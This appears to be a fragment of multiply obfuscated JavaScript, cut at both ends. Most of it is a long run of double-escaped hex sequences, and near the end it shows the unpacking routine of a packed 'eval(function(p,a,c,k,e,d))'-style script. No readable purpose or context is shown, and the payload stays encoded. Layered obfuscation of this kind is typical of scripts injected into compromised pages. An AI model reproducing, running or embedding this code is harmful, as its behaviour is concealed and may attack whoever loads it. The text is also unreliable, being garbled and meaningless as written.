x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x31\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x31\x71\x5c\x5c\x52\x5c\x5c\x31\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x72\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x53\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x31\x30\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x43\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x30